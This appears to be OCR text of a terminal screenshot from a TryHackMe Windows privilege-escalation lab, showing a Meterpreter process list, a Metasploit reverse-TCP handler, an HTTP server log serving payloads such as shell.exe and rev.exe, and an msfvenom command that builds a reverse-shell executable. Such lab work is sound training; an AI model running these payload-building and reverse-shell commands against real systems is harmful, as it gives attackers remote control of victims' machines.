 File Machine View Input Devices Help
Activities Terminator Dec 11 07:59
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc 173x25
3596 3548 winlogon.exe x64 2 NT AUTHORITY\SYSTEM C:\Windows\System32\winlogon.exe
3608 3748 explorer.exe x64 2 WIN-QBA94KB3IOF\user C:\Windows\explorer.exe
3620 2488 CompatTelRunner.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\CompatTelRunner.exe
3696 3596 dwm.exe x64 2 Window Manager\DWM-2 C:\Windows\System32\dwm.exe
3708 3596 fontdrvhost.exe x64 2 Font Driver Host\UMFD-2 C:\Windows\System32\fontdrvhost.exe
4236 5028 powershell.exe x86 2 WIN-QBA94KB3IOF\user C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
4436 868 SearchUI.exe x64 2 WIN-QBA94KB3IOF\user C:\Windows\SystemApps\Microsoft.Windows.Cortana_cw5n1h2txyewy\SearchUI.exe
4548 756 svchost.exe x64 0
4564 868 RuntimeBroker.exe x64 2 WIN-QBA94KB3IOF\user C:\Windows\System32\RuntimeBroker.exe
4576 868 RuntimeBroker.exe x64 2 WIN-QBA94KB3IOF\user C:\Windows\System32\RuntimeBroker.exe
4684 868 RuntimeBroker.exe x64 2 WIN-QBA94KB3IOF\user C:\Windows\System32\RuntimeBroker.exe
4952 5028 conhost.exe x64 2 WIN-QBA94KB3IOF\user C:\Windows\System32\conhost.exe
4980 868 dllhost.exe x64 2 WIN-QBA94KB3IOF\user C:\Windows\System32\dllhost.exe
5080 2352 cmd.exe x86 2 WIN-QBA94KB3IOF\user C:\Windows\SysWOW64\cmd.exe
meterpreter >
[*] 10.10.43.85 - Meterpreter session 4 closed. Reason: Died
msf5 exploit(multi/handler) > run -j
[*] Exploit running as background job 3.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/handler) >
[*] Started reverse TCP handler on 10.13.26.184:1111
msf5 exploit(multi/handler) >
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc 78x14
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.188.116 - - [10/Dec/2021 23:03:40] "GET /met.exe HTTP/1.1" 200 -
10.10.188.116 - - [10/Dec/2021 23:09:52] "GET /accesschk.exe HTTP/1.1" 200 -
10.10.188.116 - - [10/Dec/2021 23:14:02] "GET /PowerView.ps1 HTTP/1.1" 200 -
10.10.188.116 - - [10/Dec/2021 23:19:02] "GET /PowerView.ps1 HTTP/1.1" 200 -
10.10.188.116 - - [10/Dec/2021 23:27:32] "GET /rev.exe HTTP/1.1" 200 -
10.10.43.85 - - [11/Dec/2021 07:16:37] "GET / HTTP/1.1" 200 -
10.10.43.85 - - [11/Dec/2021 07:16:40] code 404, message File not found
10.10.43.85 - - [11/Dec/2021 07:16:40] "GET /favicon.ico HTTP/1.1" 404 -
10.10.43.85 - - [11/Dec/2021 07:16:42] "GET /shell.exe HTTP/1.1" 200 -
10.10.43.85 - - [11/Dec/2021 07:16:50] "GET /shell.exe HTTP/1.1" 200 -
10.10.43.85 - - [11/Dec/2021 07:18:11] "GET /shell.exe HTTP/1.1" 200 -
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc 92x15
┌──(kali㉿kali)-[~/…/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc]
└─$
┌──(kali㉿kali)-[~/…/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.13.26.184 LPORT=1111 -f exe > rev.e
xe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
┌──(kali㉿kali)-[~/…/TryHackMe/Learning_Paths/Offensive_Pentesting/Windo
└─$